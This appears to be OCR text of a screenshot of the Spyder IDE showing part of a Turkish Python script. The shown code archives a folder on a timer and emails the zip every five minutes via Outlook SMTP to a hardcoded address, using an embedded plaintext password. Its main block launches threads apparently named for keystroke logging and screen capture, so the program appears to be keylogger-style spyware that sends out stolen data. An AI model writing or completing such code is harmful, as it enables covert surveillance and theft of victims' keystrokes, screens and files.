 .\proje - Spyder (Python 3.9)
File Edit Search Source Run Debug Consoles Projects Tools View Help
C:\Users\onurk
C:\Users\onurk\.spyder-py3\main\main.py
temp.py
main.py
63 arsivlenecekDosyalar=[]
64 threading.Timer(280.0, rar).start()
65 for belge in glob.iglob("C:\\Picture\\Default\\**/*", recursive=True):
66 arsivlenecekDosyalar.append(belge)
67 with zipfile.ZipFile("C:\\Picture\\arsiv.zip", "w") as arsiv:
68 for dosya in arsivlenecekDosyalar:
69 arsiv.write(dosya)
70
71 def mail():
72 threading.Timer(300.0, mail).start()
73 yoladres = "ahmet3434try@outlook.com"
74 aliciadres = "onur2323den@outlook.com"
75
76 msg = MIMEMultipart()
77 msg['dan'] = yoladres
78 msg['ya'] = aliciadres
79 msg['Konu'] = "Bazı Önemli formlar"
80
81 konu = "Aşagida ekte bulabilirsin: "
82 msg.attach(MIMEText(konu, 'plain'))
83 dosyaismi = "onur.zip"
84 attachment = open("C:\\Picture\\arsiv.zip", "rb")
85
86 part = MIMEBase('application', 'octet-stream')
87 part.set_payload((attachment).read())
88 encoders.encode_base64(part)
89 part.add_header('Content-Disposition', "attachment; filename= %s" % dosyaismi)
90
91 msg.attach(part)
92
93 server = smtplib.SMTP('smtp.outlook.com', 587)
94 server.starttls()
95 server.login(yoladres,"valo3434")
96 text = msg.as_string()
97 server.sendmail(yoladres, aliciadres, text)
98 server.quit()
99
100 if __name__ == '__main__':
101 t1 = threading.Thread(target=klavye)
102 t2 = threading.Thread(target=ekranalma)
103 t3 = threading.Thread(target=rar)
104 t4 = threading.Thread(target=mail)
105 t1.start()
Source Console Object
Usage
Here you can get help of any object by pressing
Ctrl+I in front of it, either on the Editor or the
Console.
Help Variable Explorer Plots Files Code Analysis
Console 1/A
Python 3.9.7 (default, Sep 16 2021, 16:59:28) [MSC v.1916 64 bit (AMD64)]
Type "copyright", "credits" or "license" for more information.
IPython 7.29.0 -- An enhanced Interactive Python.
In [1]:
IPython console History
LSP Python: ready conda: base (Python 3.9.7) Line 54, Col 17 UTF-8-GUESSED CRLF RW Mem 43%
Type here to search
TUR
8:39 AM
11/8/2022